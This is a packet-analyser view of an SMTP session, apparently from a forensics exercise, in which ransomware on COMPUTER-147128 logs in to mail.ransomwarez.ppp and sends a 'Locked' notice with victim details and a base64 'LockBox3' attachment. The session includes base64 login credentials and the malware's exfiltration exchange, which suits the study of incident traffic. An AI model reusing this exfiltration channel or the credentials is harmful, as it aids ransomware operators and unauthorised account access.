 220 mail.ransomwarez.ppp SMTP Mailer ready.
EHLO computer-147128
250-mail.ransomwarez.ppp
250-SIZE 102400000
250-STARTTLS
250-DSN
250-ENHANCEDSTATUSCODES
250-HELP
250-8BITMIME
250-AUTH PLAIN LOGIN ANONYMOUS CRAM-MD5 CRAM-SHA1
250-ETRN
250-EXPN
250 VRFY
AUTH LOGIN
334 VXNlcm5hbWU6
dGFpbG9yQHJhbnNvbXdhcmV6LnBwcA==
334 UGFzc3dvcmQ6
OUE4Y2lGQ21IVEdSZ0lBQ2FWMTc=
235 2.7.0 Authentication successful
RSET
250 2.0.0 Ok
MAIL FROM: <tailor@ransomwarez.ppp>
250 2.1.0 Ok
RCPT TO:<sales@ransomwarez.ppp>
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
From: "tailor@ransomwarez.ppp" <tailor@ransomwarez.ppp>
Subject: Locked: COMPUTER-147128(3044533581)
To: sales@ransomwarez.ppp
Content-Type: multipart/mixed; boundary="xBc6R11hNEN=_ro0BoytbILDeF4cotAHtw"
MIME-Version: 1.0
Date: Sat, 16 Apr 2016 08:36:11 -0700
This is a multi-part message in MIME format
--xBc6R11hNEN=_ro0BoytbILDeF4cotAHtw
Content-Type: text/plain
Content-Transfer-Encoding: quoted-printable
Content-Disposition: inline
PC: COMPUTER-147128
ID: 3044533581
Expire: 4/19/2016
IP: 10.10.10.5
TS: 8:36:11 AM
--xBc6R11hNEN=_ro0BoytbILDeF4cotAHtw
Content-Type: application/octet-stream
Content-Transfer-Encoding: base64
Content-Disposition: attachment
TgpMb2NrQm94MwEAAAANgAAAAIk085dYDjXQRApchVUcI7NLF7gBfOOoThIrpS4TY+DR05qa1gcO
faUVPyUIex/Mu6yvZsg9Q/1T+pRufKugkD378UW18dszHn79DHu/wqx/Y5Pkvt8oas5Tf+JFl8Sy
aoYNueBBCXH+INDq3raLlb0dhE3Q6U5RJxG/rH/KI5lKgAAAAMGNe+OOwIB2lPJ72R/Z4On4Af6n
iFj7Hv8EWKa+BJxSxqC6dw7GfVu7PEecIZio8zOPtBjQhfVt29/4xsbjytJ+T3jnqWob0HcNeeQF
Dyb5KzEKcPjbdgk27u4Q/WMxf+615UlSVdAhf/IFYaXnc3QWsK3uw3M7aSvFS0JKak8OQQAAAA13
sYlrqpCF57vQFt4KPHE7X0vf8+O80M2BczR/2G6swo6/JShtXDZ5sPKCaaO/XMxjmtsJu8GocDij
gGA7mA4CQAAAAG2U0DSpSw69LxHIs7jPxzontZZAvH+rM6sPaWXOwsL4ZF4G2xfqNpnHBlcrtKb6
5vxCQeO/lv9vjhou0gPuQyRAAAAAVSpsDrfTn8/0x2HM88DQaXh6wm17FTS4oagAQnepLlb549k+
DW32J77XobXExswmiThC21co7dXA2JSou7tv+EAAAACZxIQJNJYjjw0VVz6E3M4vvFNW1+HpRzP+
W1qge369BY3nrTwlkEYy1C0Q1fJJCcqQ7vBUVZKERaMVJ8CUx84CQAAAADt1t+0fuOO1AqSTUbmK
zuJ6ADNAjsWnEtUj8yudM+oZZZiedEMmn2XZ9mc8GVd20hgc4Z2RJ04pRp/deEkNQbhOCkxvY2tC
b3gzAQAAAA2AAAAAoaf7AvBEyI5fePlg8rdcj5SxNdxtmcViToE0/d/Apm39DOUwrtbaSUV3QxZg
eXK4BlaFR/pOtTm13FgHmKu+q4qzcRsCuNnQc4KCpoTg+6P+s9AnYNF65RdEVsGI9JS06h6SHnK8
Um7pdbc4eNAOXVJLHnI0Ao5CCMpVZo2V4WOAAAAArVhAgAypd19MLZgrRmY5b+MyKM/75t9AIow4
Packet 862. 13 client pkt(s), 12 server pkt(s), 20 turn(s). Click to select.
Entire conversation (3'087 bytes)
Show data as
ASCII
Stream
7
Find:
Find Next
Hide this stream
Print
Save as...
Close
Help